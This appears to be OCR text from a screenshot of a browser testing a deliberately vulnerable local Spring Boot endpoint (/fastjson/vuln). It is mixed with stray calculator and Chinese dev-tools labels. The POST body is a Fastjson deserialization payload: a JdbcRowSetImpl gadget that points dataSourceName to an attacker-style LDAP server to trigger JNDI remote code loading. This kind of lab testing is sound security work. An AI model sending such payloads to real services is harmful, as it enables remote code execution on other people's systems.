 http://localhost:8081/fastjson/vuln
撤消
基本
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallb
Tue Mar 05 14:36:26 CST 2024
There was an unexpected error (type=Internal Server Error, status=500).
mod
π
( )
7 8 9 ÷ √
4 5 6 × x²
1 2 3 −
=
0 . % +
元素 控制台 源代码/来源 网络 性能 内存 应用 安全
-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS
NG HASHING CUSTOM
URL
http://localhost:8081/fastjson/vuln
Use POST method
enctype
application/x-www-form-urlencod
Body
code=
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://172.16.
123.1:1389/u1jq37", "autoCommit":true}
Value
"Not A(Bra
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Linux"
Name Value